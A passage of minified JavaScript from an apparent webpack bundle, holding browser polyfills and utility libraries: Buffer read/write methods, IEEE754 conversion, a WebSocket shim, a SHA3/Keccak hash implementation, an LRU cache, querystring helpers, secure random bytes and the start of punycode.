r=this.length;(t=~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),(e=void 0===e?r:~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),e<t&&(e=t);var n=this.subarray(t,e);return Object.setPrototypeOf(n,u.prototype),n},u.prototype.readUIntLE=function(t,e,r){t>>>=0,e>>>=0,r||C(t,e,this.length);for(var n=this[t],i=1,o=0;++o<e&&(i*=256);)n+=this[t+o]*i;return n},u.prototype.readUIntBE=function(t,e,r){t>>>=0,e>>>=0,r||C(t,e,this.length);for(var n=this[t+--e],i=1;e>0&&(i*=256);)n+=this[t+--e]*i;return n},u.prototype.readUInt8=function(t,e){return t>>>=0,e||C(t,1,this.length),this[t]},u.prototype.readUInt16LE=function(t,e){return t>>>=0,e||C(t,2,this.length),this[t]|this[t+1]<<8},u.prototype.readUInt16BE=function(t,e){return t>>>=0,e||C(t,2,this.length),this[t]<<8|this[t+1]},u.prototype.readUInt32LE=function(t,e){return t>>>=0,e||C(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},u.prototype.readUInt32BE=function(t,e){return t>>>=0,e||C(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},u.prototype.readIntLE=function(t,e,r){t>>>=0,e>>>=0,r||C(t,e,this.length);for(var n=this[t],i=1,o=0;++o<e&&(i*=256);)n+=this[t+o]*i;return n>=(i*=128)&&(n-=Math.pow(2,8*e)),n},u.prototype.readIntBE=function(t,e,r){t>>>=0,e>>>=0,r||C(t,e,this.length);for(var n=e,i=1,o=this[t+--n];n>0&&(i*=256);)o+=this[t+--n]*i;return o>=(i*=128)&&(o-=Math.pow(2,8*e)),o},u.prototype.readInt8=function(t,e){return t>>>=0,e||C(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},u.prototype.readInt16LE=function(t,e){t>>>=0,e||C(t,2,this.length);var r=this[t]|this[t+1]<<8;return 32768&r?4294901760|r:r},u.prototype.readInt16BE=function(t,e){t>>>=0,e||C(t,2,this.length);var r=this[t+1]|this[t]<<8;return 32768&r?4294901760|r:r},u.prototype.readInt32LE=function(t,e){return t>>>=0,e||C(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},u.prototype.readInt32BE=function(t,e){return t>>>=0,e||C(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},u.prototype.readFloatLE=function(t,e){return t>>>=0,e||C(t,4,this.length),i.read(this,t,!0,23,4)},u.prototype.readFloatBE=function(t,e){return t>>>=0,e||C(t,4,this.length),i.read(this,t,!1,23,4)},u.prototype.readDoubleLE=function(t,e){return t>>>=0,e||C(t,8,this.length),i.read(this,t,!0,52,8)},u.prototype.readDoubleBE=function(t,e){return t>>>=0,e||C(t,8,this.length),i.read(this,t,!1,52,8)},u.prototype.writeUIntLE=function(t,e,r,n){(t=+t,e>>>=0,r>>>=0,n)||U(this,t,e,r,Math.pow(2,8*r)-1,0);var i=1,o=0;for(this[e]=255&t;++o<r&&(i*=256);)this[e+o]=t/i&255;return e+r},u.prototype.writeUIntBE=function(t,e,r,n){(t=+t,e>>>=0,r>>>=0,n)||U(this,t,e,r,Math.pow(2,8*r)-1,0);var i=r-1,o=1;for(this[e+i]=255&t;--i>=0&&(o*=256);)this[e+i]=t/o&255;return e+r},u.prototype.writeUInt8=function(t,e,r){return t=+t,e>>>=0,r||U(this,t,e,1,255,0),this[e]=255&t,e+1},u.prototype.writeUInt16LE=function(t,e,r){return t=+t,e>>>=0,r||U(this,t,e,2,65535,0),this[e]=255&t,this[e+1]=t>>>8,e+2},u.prototype.writeUInt16BE=function(t,e,r){return t=+t,e>>>=0,r||U(this,t,e,2,65535,0),this[e]=t>>>8,this[e+1]=255&t,e+2},u.prototype.writeUInt32LE=function(t,e,r){return t=+t,e>>>=0,r||U(this,t,e,4,4294967295,0),this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t,e+4},u.prototype.writeUInt32BE=function(t,e,r){return t=+t,e>>>=0,r||U(this,t,e,4,4294967295,0),this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t,e+4},u.prototype.writeIntLE=function(t,e,r,n){if(t=+t,e>>>=0,!n){var i=Math.pow(2,8*r-1);U(this,t,e,r,i-1,-i)}var o=0,s=1,a=0;for(this[e]=255&t;++o<r&&(s*=256);)t<0&&0===a&&0!==this[e+o-1]&&(a=1),this[e+o]=(t/s>>0)-a&255;return e+r},u.prototype.writeIntBE=function(t,e,r,n){if(t=+t,e>>>=0,!n){var i=Math.pow(2,8*r-1);U(this,t,e,r,i-1,-i)}var o=r-1,s=1,a=0;for(this[e+o]=255&t;--o>=0&&(s*=256);)t<0&&0===a&&0!==this[e+o+1]&&(a=1),this[e+o]=(t/s>>0)-a&255;return e+r},u.prototype.writeInt8=function(t,e,r){return t=+t,e>>>=0,r||U(this,t,e,1,127,-128),t<0&&(t=255+t+1),this[e]=255&t,e+1},u.prototype.writeInt16LE=function(t,e,r){return t=+t,e>>>=0,r||U(this,t,e,2,32767,-32768),this[e]=255&t,this[e+1]=t>>>8,e+2},u.prototype.writeInt16BE=function(t,e,r){return t=+t,e>>>=0,r||U(this,t,e,2,32767,-32768),this[e]=t>>>8,this[e+1]=255&t,e+2},u.prototype.writeInt32LE=function(t,e,r){return t=+t,e>>>=0,r||U(this,t,e,4,2147483647,-2147483648),this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24,e+4},u.prototype.writeInt32BE=function(t,e,r){return t=+t,e>>>=0,r||U(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t,e+4},u.prototype.writeFloatLE=function(t,e,r){return L(this,t,e,!0,r)},u.prototype.writeFloatBE=function(t,e,r){return L(this,t,e,!1,r)},u.prototype.writeDoubleLE=function(t,e,r){return j(this,t,e,!0,r)},u.prototype.writeDoubleBE=function(t,e,r){return j(this,t,e,!1,r)},u.prototype.copy=function(t,e,r,n){if(!u.isBuffer(t))throw new TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),e>=t.length&&(e=t.length),e||(e=0),n>0&&n<r&&(n=r),n===r)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),t.length-e<n-r&&(n=t.length-e+r);var i=n-r;if(this===t&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(e,r,n);else if(this===t&&r<e&&e<n)for(var o=i-1;o>=0;--o)t[o+e]=this[o+r];else Uint8Array.prototype.set.call(t,this.subarray(r,n),e);return i},u.prototype.fill=function(t,e,r,n){if("string"==typeof t){if("string"==typeof e?(n=e,e=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!u.isEncoding(n))throw new TypeError("Unknown encoding: "+n);if(1===t.length){var i=t.charCodeAt(0);("utf8"===n&&i<128||"latin1"===n)&&(t=i)}}else"number"==typeof t?t&=255:"boolean"==typeof t&&(t=Number(t));if(e<0||this.length<e||this.length<r)throw new RangeError("Out of range index");if(r<=e)return this;var o;if(e>>>=0,r=void 0===r?this.length:r>>>0,t||(t=0),"number"==typeof t)for(o=e;o<r;++o)this[o]=t;else{var s=u.isBuffer(t)?t:u.from(t,n),a=s.length;if(0===a)throw new TypeError('The value "'+t+'" is invalid for argument "value"');for(o=0;o<r-e;++o)this[o+e]=s[o%a]}return this};var P=/[^+/0-9A-Za-z-_]/g;function D(t,e){var r;e=e||1/0;for(var n=t.length,i=null,o=[],s=0;s<n;++s){if((r=t.charCodeAt(s))>55295&&r<57344){if(!i){if(r>56319){(e-=3)>-1&&o.push(239,191,189);continue}if(s+1===n){(e-=3)>-1&&o.push(239,191,189);continue}i=r;continue}if(r<56320){(e-=3)>-1&&o.push(239,191,189),i=r;continue}r=65536+(i-55296<<10|r-56320)}else i&&(e-=3)>-1&&o.push(239,191,189);if(i=null,r<128){if((e-=1)<0)break;o.push(r)}else if(r<2048){if((e-=2)<0)break;o.push(r>>6|192,63&r|128)}else if(r<65536){if((e-=3)<0)break;o.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;o.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return o}function F(t){return n.toByteArray(function(t){if((t=(t=t.split("=")[0]).trim().replace(P,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function q(t,e,r,n){for(var i=0;i<n&&!(i+r>=e.length||i>=t.length);++i)e[i+r]=t[i];return i}function V(t,e){return t instanceof e||null!=t&&null!=t.constructor&&null!=t.constructor.name&&t.constructor.name===e.name}function G(t){return t!=t}var z=function(){for(var t="0123456789abcdef",e=new Array(256),r=0;r<16;++r)for(var n=16*r,i=0;i<16;++i)e[n+i]=t[r]+t[i];return e}()},645:(t,e)=>{e.read=function(t,e,r,n,i){var o,s,a=8*i-n-1,u=(1<<a)-1,h=u>>1,l=-7,c=r?i-1:0,f=r?-1:1,p=t[e+c];for(c+=f,o=p&(1<<-l)-1,p>>=-l,l+=a;l>0;o=256*o+t[e+c],c+=f,l-=8);for(s=o&(1<<-l)-1,o>>=-l,l+=n;l>0;s=256*s+t[e+c],c+=f,l-=8);if(0===o)o=1-h;else{if(o===u)return s?NaN:1/0*(p?-1:1);s+=Math.pow(2,n),o-=h}return(p?-1:1)*s*Math.pow(2,o-n)},e.write=function(t,e,r,n,i,o){var s,a,u,h=8*o-i-1,l=(1<<h)-1,c=l>>1,f=23===i?Math.pow(2,-24)-Math.pow(2,-77):0,p=n?0:o-1,d=n?1:-1,g=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(a=isNaN(e)?1:0,s=l):(s=Math.floor(Math.log(e)/Math.LN2),e*(u=Math.pow(2,-s))<1&&(s--,u*=2),(e+=s+c>=1?f/u:f*Math.pow(2,1-c))*u>=2&&(s++,u/=2),s+c>=l?(a=0,s=l):s+c>=1?(a=(e*u-1)*Math.pow(2,i),s+=c):(a=e*Math.pow(2,c-1)*Math.pow(2,i),s=0));i>=8;t[r+p]=255&a,p+=d,a/=256,i-=8);for(s=s<<i|a,h+=i;h>0;t[r+p]=255&s,p+=d,s/=256,h-=8);t[r+p-d]|=128*g}},6792:(t,e,r)=>{var n=null;"undefined"!=typeof WebSocket?n=WebSocket:"undefined"!=typeof MozWebSocket?n=MozWebSocket:void 0!==r.g?n=r.g.WebSocket||r.g.MozWebSocket:"undefined"!=typeof window?n=window.WebSocket||window.MozWebSocket:"undefined"!=typeof self&&(n=self.WebSocket||self.MozWebSocket),t.exports=n},1094:(t,e,r)=>{!function(){"use strict";var e="object"==typeof window?window:{};!e.JS_SHA3_NO_NODE_JS&&"object"==typeof process&&process.versions&&process.versions.node&&(e=r.g);for(var n=!e.JS_SHA3_NO_COMMON_JS&&t.exports,i="0123456789abcdef".split(""),o=[0,8,16,24],s=[1,0,32898,0,32906,2147483648,2147516416,2147483648,32907,0,2147483649,0,2147516545,2147483648,32777,2147483648,138,0,136,0,2147516425,0,2147483658,0,2147516555,0,139,2147483648,32905,2147483648,32771,2147483648,32770,2147483648,128,2147483648,32778,0,2147483658,2147483648,2147516545,2147483648,32896,2147483648,2147483649,0,2147516424,2147483648],a=[224,256,384,512],u=["hex","buffer","arrayBuffer","array"],h=function(t,e,r){return function(n){return new b(t,e,t).update(n)[r]()}},l=function(t,e,r){return function(n,i){return new b(t,e,i).update(n)[r]()}},c=function(t,e){var r=h(t,e,"hex");r.create=function(){return new b(t,e,t)},r.update=function(t){return r.create().update(t)};for(var n=0;n<u.length;++n){var i=u[n];r[i]=h(t,e,i)}return r},f=[{name:"keccak",padding:[1,256,65536,16777216],bits:a,createMethod:c},{name:"sha3",padding:[6,1536,393216,100663296],bits:a,createMethod:c},{name:"shake",padding:[31,7936,2031616,520093696],bits:[128,256],createMethod:function(t,e){var r=l(t,e,"hex");r.create=function(r){return new b(t,e,r)},r.update=function(t,e){return r.create(e).update(t)};for(var n=0;n<u.length;++n){var i=u[n];r[i]=l(t,e,i)}return r}}],p={},d=[],g=0;g<f.length;++g)for(var m=f[g],v=m.bits,y=0;y<v.length;++y){var w=m.name+"_"+v[y];d.push(w),p[w]=m.createMethod(v[y],m.padding)}function b(t,e,r){this.blocks=[],this.s=[],this.padding=e,this.outputBits=r,this.reset=!0,this.block=0,this.start=0,this.blockCount=1600-(t<<1)>>5,this.byteCount=this.blockCount<<2,this.outputBlocks=r>>5,this.extraBytes=(31&r)>>3;for(var n=0;n<50;++n)this.s[n]=0}b.prototype.update=function(t){var e="string"!=typeof t;e&&t.constructor===ArrayBuffer&&(t=new Uint8Array(t));for(var r,n,i=t.length,s=this.blocks,a=this.byteCount,u=this.blockCount,h=0,l=this.s;h<i;){if(this.reset)for(this.reset=!1,s[0]=this.block,r=1;r<u+1;++r)s[r]=0;if(e)for(r=this.start;h<i&&r<a;++h)s[r>>2]|=t[h]<<o[3&r++];else for(r=this.start;h<i&&r<a;++h)(n=t.charCodeAt(h))<128?s[r>>2]|=n<<o[3&r++]:n<2048?(s[r>>2]|=(192|n>>6)<<o[3&r++],s[r>>2]|=(128|63&n)<<o[3&r++]):n<55296||n>=57344?(s[r>>2]|=(224|n>>12)<<o[3&r++],s[r>>2]|=(128|n>>6&63)<<o[3&r++],s[r>>2]|=(128|63&n)<<o[3&r++]):(n=65536+((1023&n)<<10|1023&t.charCodeAt(++h)),s[r>>2]|=(240|n>>18)<<o[3&r++],s[r>>2]|=(128|n>>12&63)<<o[3&r++],s[r>>2]|=(128|n>>6&63)<<o[3&r++],s[r>>2]|=(128|63&n)<<o[3&r++]);if(this.lastByteIndex=r,r>=a){for(this.start=r-a,this.block=s[u],r=0;r<u;++r)l[r]^=s[r];x(l),this.reset=!0}else this.start=r}return this},b.prototype.finalize=function(){var t=this.blocks,e=this.lastByteIndex,r=this.blockCount,n=this.s;if(t[e>>2]|=this.padding[3&e],this.lastByteIndex===this.byteCount)for(t[0]=t[r],e=1;e<r+1;++e)t[e]=0;for(t[r-1]|=2147483648,e=0;e<r;++e)n[e]^=t[e];x(n)},b.prototype.toString=b.prototype.hex=function(){this.finalize();for(var t,e=this.blockCount,r=this.s,n=this.outputBlocks,o=this.extraBytes,s=0,a=0,u="";a<n;){for(s=0;s<e&&a<n;++s,++a)t=r[s],u+=i[t>>4&15]+i[15&t]+i[t>>12&15]+i[t>>8&15]+i[t>>20&15]+i[t>>16&15]+i[t>>28&15]+i[t>>24&15];a%e==0&&(x(r),s=0)}return o&&(t=r[s],o>0&&(u+=i[t>>4&15]+i[15&t]),o>1&&(u+=i[t>>12&15]+i[t>>8&15]),o>2&&(u+=i[t>>20&15]+i[t>>16&15])),u},b.prototype.arrayBuffer=function(){this.finalize();var t,e=this.blockCount,r=this.s,n=this.outputBlocks,i=this.extraBytes,o=0,s=0,a=this.outputBits>>3;t=i?new ArrayBuffer(n+1<<2):new ArrayBuffer(a);for(var u=new Uint32Array(t);s<n;){for(o=0;o<e&&s<n;++o,++s)u[s]=r[o];s%e==0&&x(r)}return i&&(u[o]=r[o],t=t.slice(0,a)),t},b.prototype.buffer=b.prototype.arrayBuffer,b.prototype.digest=b.prototype.array=function(){this.finalize();for(var t,e,r=this.blockCount,n=this.s,i=this.outputBlocks,o=this.extraBytes,s=0,a=0,u=[];a<i;){for(s=0;s<r&&a<i;++s,++a)t=a<<2,e=n[s],u[t]=255&e,u[t+1]=e>>8&255,u[t+2]=e>>16&255,u[t+3]=e>>24&255;a%r==0&&x(n)}return o&&(t=a<<2,e=n[s],o>0&&(u[t]=255&e),o>1&&(u[t+1]=e>>8&255),o>2&&(u[t+2]=e>>16&255)),u};var x=function(t){var e,r,n,i,o,a,u,h,l,c,f,p,d,g,m,v,y,w,b,x,M,E,A,N,k,O,S,_,I,T,R,C,U,B,L,j,P,D,F,q,V,G,z,$,H,Z,J,W,K,X,Y,Q,tt,et,rt,nt,it,ot,st,at,ut,ht,lt;for(n=0;n<48;n+=2)i=t[0]^t[10]^t[20]^t[30]^t[40],o=t[1]^t[11]^t[21]^t[31]^t[41],a=t[2]^t[12]^t[22]^t[32]^t[42],u=t[3]^t[13]^t[23]^t[33]^t[43],h=t[4]^t[14]^t[24]^t[34]^t[44],l=t[5]^t[15]^t[25]^t[35]^t[45],c=t[6]^t[16]^t[26]^t[36]^t[46],f=t[7]^t[17]^t[27]^t[37]^t[47],e=(p=t[8]^t[18]^t[28]^t[38]^t[48])^(a<<1|u>>>31),r=(d=t[9]^t[19]^t[29]^t[39]^t[49])^(u<<1|a>>>31),t[0]^=e,t[1]^=r,t[10]^=e,t[11]^=r,t[20]^=e,t[21]^=r,t[30]^=e,t[31]^=r,t[40]^=e,t[41]^=r,e=i^(h<<1|l>>>31),r=o^(l<<1|h>>>31),t[2]^=e,t[3]^=r,t[12]^=e,t[13]^=r,t[22]^=e,t[23]^=r,t[32]^=e,t[33]^=r,t[42]^=e,t[43]^=r,e=a^(c<<1|f>>>31),r=u^(f<<1|c>>>31),t[4]^=e,t[5]^=r,t[14]^=e,t[15]^=r,t[24]^=e,t[25]^=r,t[34]^=e,t[35]^=r,t[44]^=e,t[45]^=r,e=h^(p<<1|d>>>31),r=l^(d<<1|p>>>31),t[6]^=e,t[7]^=r,t[16]^=e,t[17]^=r,t[26]^=e,t[27]^=r,t[36]^=e,t[37]^=r,t[46]^=e,t[47]^=r,e=c^(i<<1|o>>>31),r=f^(o<<1|i>>>31),t[8]^=e,t[9]^=r,t[18]^=e,t[19]^=r,t[28]^=e,t[29]^=r,t[38]^=e,t[39]^=r,t[48]^=e,t[49]^=r,g=t[0],m=t[1],Z=t[11]<<4|t[10]>>>28,J=t[10]<<4|t[11]>>>28,_=t[20]<<3|t[21]>>>29,I=t[21]<<3|t[20]>>>29,at=t[31]<<9|t[30]>>>23,ut=t[30]<<9|t[31]>>>23,G=t[40]<<18|t[41]>>>14,z=t[41]<<18|t[40]>>>14,B=t[2]<<1|t[3]>>>31,L=t[3]<<1|t[2]>>>31,v=t[13]<<12|t[12]>>>20,y=t[12]<<12|t[13]>>>20,W=t[22]<<10|t[23]>>>22,K=t[23]<<10|t[22]>>>22,T=t[33]<<13|t[32]>>>19,R=t[32]<<13|t[33]>>>19,ht=t[42]<<2|t[43]>>>30,lt=t[43]<<2|t[42]>>>30,et=t[5]<<30|t[4]>>>2,rt=t[4]<<30|t[5]>>>2,j=t[14]<<6|t[15]>>>26,P=t[15]<<6|t[14]>>>26,w=t[25]<<11|t[24]>>>21,b=t[24]<<11|t[25]>>>21,X=t[34]<<15|t[35]>>>17,Y=t[35]<<15|t[34]>>>17,C=t[45]<<29|t[44]>>>3,U=t[44]<<29|t[45]>>>3,N=t[6]<<28|t[7]>>>4,k=t[7]<<28|t[6]>>>4,nt=t[17]<<23|t[16]>>>9,it=t[16]<<23|t[17]>>>9,D=t[26]<<25|t[27]>>>7,F=t[27]<<25|t[26]>>>7,x=t[36]<<21|t[37]>>>11,M=t[37]<<21|t[36]>>>11,Q=t[47]<<24|t[46]>>>8,tt=t[46]<<24|t[47]>>>8,$=t[8]<<27|t[9]>>>5,H=t[9]<<27|t[8]>>>5,O=t[18]<<20|t[19]>>>12,S=t[19]<<20|t[18]>>>12,ot=t[29]<<7|t[28]>>>25,st=t[28]<<7|t[29]>>>25,q=t[38]<<8|t[39]>>>24,V=t[39]<<8|t[38]>>>24,E=t[48]<<14|t[49]>>>18,A=t[49]<<14|t[48]>>>18,t[0]=g^~v&w,t[1]=m^~y&b,t[10]=N^~O&_,t[11]=k^~S&I,t[20]=B^~j&D,t[21]=L^~P&F,t[30]=$^~Z&W,t[31]=H^~J&K,t[40]=et^~nt&ot,t[41]=rt^~it&st,t[2]=v^~w&x,t[3]=y^~b&M,t[12]=O^~_&T,t[13]=S^~I&R,t[22]=j^~D&q,t[23]=P^~F&V,t[32]=Z^~W&X,t[33]=J^~K&Y,t[42]=nt^~ot&at,t[43]=it^~st&ut,t[4]=w^~x&E,t[5]=b^~M&A,t[14]=_^~T&C,t[15]=I^~R&U,t[24]=D^~q&G,t[25]=F^~V&z,t[34]=W^~X&Q,t[35]=K^~Y&tt,t[44]=ot^~at&ht,t[45]=st^~ut&lt,t[6]=x^~E&g,t[7]=M^~A&m,t[16]=T^~C&N,t[17]=R^~U&k,t[26]=q^~G&B,t[27]=V^~z&L,t[36]=X^~Q&$,t[37]=Y^~tt&H,t[46]=at^~ht&et,t[47]=ut^~lt&rt,t[8]=E^~g&v,t[9]=A^~m&y,t[18]=C^~N&O,t[19]=U^~k&S,t[28]=G^~B&j,t[29]=z^~L&P,t[38]=Q^~$&Z,t[39]=tt^~H&J,t[48]=ht^~et&nt,t[49]=lt^~rt&it,t[0]^=s[n],t[1]^=s[n+1]};if(n)t.exports=p;else for(g=0;g<d.length;++g)e[d[g]]=p[d[g]]}()},9593:(t,e,r)=>{"use strict";const n=r(4411),i=Symbol("max"),o=Symbol("length"),s=Symbol("lengthCalculator"),a=Symbol("allowStale"),u=Symbol("maxAge"),h=Symbol("dispose"),l=Symbol("noDisposeOnSet"),c=Symbol("lruList"),f=Symbol("cache"),p=Symbol("updateAgeOnGet"),d=()=>1;const g=(t,e,r)=>{const n=t[f].get(e);if(n){const e=n.value;if(m(t,e)){if(y(t,n),!t[a])return}else r&&(t[p]&&(n.value.now=Date.now()),t[c].unshiftNode(n));return e.value}},m=(t,e)=>{if(!e||!e.maxAge&&!t[u])return!1;const r=Date.now()-e.now;return e.maxAge?r>e.maxAge:t[u]&&r>t[u]},v=t=>{if(t[o]>t[i])for(let e=t[c].tail;t[o]>t[i]&&null!==e;){const r=e.prev;y(t,e),e=r}},y=(t,e)=>{if(e){const r=e.value;t[h]&&t[h](r.key,r.value),t[o]-=r.length,t[f].delete(r.key),t[c].removeNode(e)}};class Entry{constructor(t,e,r,n,i){this.key=t,this.value=e,this.length=r,this.now=n,this.maxAge=i||0}}const w=(t,e,r,n)=>{let i=r.value;m(t,i)&&(y(t,r),t[a]||(i=void 0)),i&&e.call(n,i.value,i.key,t)};t.exports=class LRUCache{constructor(t){if("number"==typeof t&&(t={max:t}),t||(t={}),t.max&&("number"!=typeof t.max||t.max<0))throw new TypeError("max must be a non-negative number");this[i]=t.max||1/0;const e=t.length||d;if(this[s]="function"!=typeof e?d:e,this[a]=t.stale||!1,t.maxAge&&"number"!=typeof t.maxAge)throw new TypeError("maxAge must be a number");this[u]=t.maxAge||0,this[h]=t.dispose,this[l]=t.noDisposeOnSet||!1,this[p]=t.updateAgeOnGet||!1,this.reset()}set max(t){if("number"!=typeof t||t<0)throw new TypeError("max must be a non-negative number");this[i]=t||1/0,v(this)}get max(){return this[i]}set allowStale(t){this[a]=!!t}get allowStale(){return this[a]}set maxAge(t){if("number"!=typeof t)throw new TypeError("maxAge must be a non-negative number");this[u]=t,v(this)}get maxAge(){return this[u]}set lengthCalculator(t){"function"!=typeof t&&(t=d),t!==this[s]&&(this[s]=t,this[o]=0,this[c].forEach((t=>{t.length=this[s](t.value,t.key),this[o]+=t.length}))),v(this)}get lengthCalculator(){return this[s]}get length(){return this[o]}get itemCount(){return this[c].length}rforEach(t,e){e=e||this;for(let r=this[c].tail;null!==r;){const n=r.prev;w(this,t,r,e),r=n}}forEach(t,e){e=e||this;for(let r=this[c].head;null!==r;){const n=r.next;w(this,t,r,e),r=n}}keys(){return this[c].toArray().map((t=>t.key))}values(){return this[c].toArray().map((t=>t.value))}reset(){this[h]&&this[c]&&this[c].length&&this[c].forEach((t=>this[h](t.key,t.value))),this[f]=new Map,this[c]=new n,this[o]=0}dump(){return this[c].map((t=>!m(this,t)&&{k:t.key,v:t.value,e:t.now+(t.maxAge||0)})).toArray().filter((t=>t))}dumpLru(){return this[c]}set(t,e,r){if((r=r||this[u])&&"number"!=typeof r)throw new TypeError("maxAge must be a number");const n=r?Date.now():0,a=this[s](e,t);if(this[f].has(t)){if(a>this[i])return y(this,this[f].get(t)),!1;const s=this[f].get(t).value;return this[h]&&(this[l]||this[h](t,s.value)),s.now=n,s.maxAge=r,s.value=e,this[o]+=a-s.length,s.length=a,this.get(t),v(this),!0}const p=new Entry(t,e,a,n,r);return p.length>this[i]?(this[h]&&this[h](t,e),!1):(this[o]+=p.length,this[c].unshift(p),this[f].set(t,this[c].head),v(this),!0)}has(t){if(!this[f].has(t))return!1;const e=this[f].get(t).value;return!m(this,e)}get(t){return g(this,t,!0)}peek(t){return g(this,t,!1)}pop(){const t=this[c].tail;return t?(y(this,t),t.value):null}del(t){y(this,this[f].get(t))}load(t){this.reset();const e=Date.now();for(let r=t.length-1;r>=0;r--){const n=t[r],i=n.e||0;if(0===i)this.set(n.k,n.v);else{const t=i-e;t>0&&this.set(n.k,n.v,t)}}}prune(){this[f].forEach(((t,e)=>g(this,e,!1)))}}},2587:t=>{"use strict";function e(t,e){return Object.prototype.hasOwnProperty.call(t,e)}t.exports=function(t,r,n,i){r=r||"&",n=n||"=";var o={};if("string"!=typeof t||0===t.length)return o;var s=/\+/g;t=t.split(r);var a=1e3;i&&"number"==typeof i.maxKeys&&(a=i.maxKeys);var u=t.length;a>0&&u>a&&(u=a);for(var h=0;h<u;++h){var l,c,f,p,d=t[h].replace(s,"%20"),g=d.indexOf(n);g>=0?(l=d.substr(0,g),c=d.substr(g+1)):(l=d,c=""),f=decodeURIComponent(l),p=decodeURIComponent(c),e(o,f)?Array.isArray(o[f])?o[f].push(p):o[f]=[o[f],p]:o[f]=p}return o}},2361:t=>{"use strict";var e=function(t){switch(typeof t){case"string":return t;case"boolean":return t?"true":"false";case"number":return isFinite(t)?t:"";default:return""}};t.exports=function(t,r,n,i){return r=r||"&",n=n||"=",null===t&&(t=void 0),"object"==typeof t?Object.keys(t).map((function(i){var o=encodeURIComponent(e(i))+n;return Array.isArray(t[i])?t[i].map((function(t){return o+encodeURIComponent(e(t))})).join(r):o+encodeURIComponent(e(t[i]))})).join(r):i?encodeURIComponent(e(i))+n+encodeURIComponent(e(t)):""}},7673:(t,e,r)=>{"use strict";e.decode=e.parse=r(2587),e.encode=e.stringify=r(2361)},1798:(t,e,r)=>{"use strict";var n=65536,i=4294967295;var o=r(9509).Buffer,s=r.g.crypto||r.g.msCrypto;s&&s.getRandomValues?t.exports=function(t,e){if(t>i)throw new RangeError("requested too many random bytes");var r=o.allocUnsafe(t);if(t>0)if(t>n)for(var a=0;a<t;a+=n)s.getRandomValues(r.slice(a,a+n));else s.getRandomValues(r);if("function"==typeof e)return process.nextTick((function(){e(null,r)}));return r}:t.exports=function(){throw new Error("Secure random number generation is not supported by this browser.\nUse Chrome, Firefox or Internet Explorer 11")}},9509:(t,e,r)=>{var n=r(8764),i=n.Buffer;function o(t,e){for(var r in t)e[r]=t[r]}function s(t,e,r){return i(t,e,r)}i.from&&i.alloc&&i.allocUnsafe&&i.allocUnsafeSlow?t.exports=n:(o(n,e),e.Buffer=s),s.prototype=Object.create(i.prototype),o(i,s),s.from=function(t,e,r){if("number"==typeof t)throw new TypeError("Argument must not be a number");return i(t,e,r)},s.alloc=function(t,e,r){if("number"!=typeof t)throw new TypeError("Argument must be a number");var n=i(t);return void 0!==e?"string"==typeof r?n.fill(e,r):n.fill(e):n.fill(0),n},s.allocUnsafe=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return i(t)},s.allocUnsafeSlow=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return n.SlowBuffer(t)}},2511:function(t,e,r){var n;t=r.nmd(t),function(i){e&&e.nodeType,t&&t.nodeType;var o="object"==typeof r.g&&r.g;o.global!==o&&o.window!==o&&o.self;var s,a=2147483647,u=36,h=/^xn--/,l=/[^\x20-\x7E]/,c=/[\x2E\u3002\uFF0E\uFF61]/g,f={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},p=Math.floor,d=String.fromCharCode;function g(t){throw RangeError(f[t])}function m(t,e){for(var r=t.length,n=[];r--;)n[r]=e(t[r]);return n}function v(t,e){var r=t.split("@"),n="";return r.length>1&&(n=r[0]+"@",t=r[1]),n+m((t=t.replace(c,".")).split("."),e).join(".")}function y(t){for(var e,r,n=[],i=0,o=t.length;i<o;)(e=t.charCodeAt(i++))>=55296&&e<=56319&&i<o?56320==(64512&(r=t.charCodeAt(i++)))?n.push(((1023&e)<<10)+(1023&r)+65536):(n.push(e),i--):n.push(e);return n}function w(t){return m(t,(function(t){var e="";return t>65535&&(e+=d((t-=65536)>>>10&1023|55296),t=56320|1023&t),e+=d(t)})).join("")}function b(t,e){return t+22+75*(t<26)-((0!=e)<<5)}function x(t,e,r){var n=0;for(t=r?p(t/700):t>>1,t+=p(t/e);t>455;n+=u)t=p(t/35);return p(n+36*t/(t+38))}function M(t){var 